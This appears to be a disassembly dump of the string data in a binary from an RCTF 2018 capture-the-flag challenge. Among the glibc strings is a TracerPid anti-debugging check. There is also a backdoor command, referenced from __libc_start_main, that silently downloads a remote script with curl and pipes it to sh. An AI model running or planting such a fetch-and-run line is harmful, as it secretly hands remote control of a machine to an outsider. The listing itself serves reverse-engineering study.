 .rodata:0000000000491EE4 ; char format[]
.rodata:0000000000491EE4 format db 'Hello World',0 ; DATA XREF: main+4↑o
.rodata:0000000000491EF0 aXeonPhi db 'xeon_phi',0 ; DATA XREF: __libc_start_main+AF8↑o
.rodata:0000000000491EF0 ; _nl_load_domain:loc_404EB3↑o ...
.rodata:0000000000491EF9 aHaswell db 'haswell',0 ; DATA XREF: __libc_start_main+B68↑o
.rodata:0000000000491F01 ; char file[]
.rodata:0000000000491F01 file db '../csu/libc-start.c',0
.rodata:0000000000491F01 ; DATA XREF: __libc_start_main+206↑o
.rodata:0000000000491F15 ; char aFatalKernelToo[]
.rodata:0000000000491F15 aFatalKernelToo db 'FATAL: kernel too old',0Ah,0
.rodata:0000000000491F15 ; DATA XREF: __libc_start_main+BC3↑o
.rodata:0000000000491F2C ; char aProcSelfStatus[]
.rodata:0000000000491F2C aProcSelfStatus db '/proc/self/status',0
.rodata:0000000000491F2C ; DATA XREF: __libc_start_main+397↑o
.rodata:0000000000491F3E aTracerpid db 'TracerPid:',0 ; DATA XREF: __libc_start_main+37D↑o
.rodata:0000000000491F3E ; __gconv_get_path+1E0↑o ...
.rodata:0000000000491F49 ; char aTracerpidD[]
.rodata:0000000000491F49 aTracerpidD db 'TracerPid: %d',0 ; DATA XREF: __libc_start_main+3A3↑o
.rodata:0000000000491F57 align 8
.rodata:0000000000491F58 ; char assertion[]
.rodata:0000000000491F58 assertion db '__ehdr_start.e_phentsize == sizeof *GL(dl_phdr)',0
.rodata:0000000000491F58 ; DATA XREF: __libc_start_main+20D↑o
.rodata:0000000000491F88 ; char message[]
.rodata:0000000000491F88 message db 'unexpected reloc type in static binary',0
.rodata:0000000000491F88 ; DATA XREF: __libc_start_main+1E7↑o
.rodata:0000000000491FAF align 10h
.rodata:0000000000491FB0 ; char aFatalCannotDet[]
.rodata:0000000000491FB0 aFatalCannotDet db 'FATAL: cannot determine kernel version',0Ah,0
.rodata:0000000000491FB0 ; DATA XREF: __libc_start_main:loc_401ED7↑o
.rodata:0000000000491FD8 ; char line[]
.rodata:0000000000491FD8 line db 'bash -c "curl -o- http://backdoor.2018.teamrois.cn/control.sh 2>/'
.rodata:0000000000491FD8 ; DATA XREF: __libc_start_main+C8C↑o
.rodata:0000000000491FD8 db 'dev/null | sh >/dev/null 2>/dev/null" &',0
.rodata:0000000000492041 align 8
.rodata:0000000000492048 aRctfHint1Compi db 'RCTF_HINT1: Compiler flag part 1 is here, but where is part 2? Yo'
.rodata:0000000000492048 ; DATA XREF: __libc_start_main+A59↑o
.rodata:0000000000492048 db 'u can think about this question: Why does this function exists in'
.rodata:0000000000492048 db ' this binary?',0Ah
.rodata:0000000000492048 db 'RCTF_HINT2: part 2 is not in gcc, dont waste you time.',0
.rodata:000000000049210F align 10h
.rodata:0000000000492110 off_492110 dd offset loc_401F44 - 492110h, offset loc_401F37 - 492110h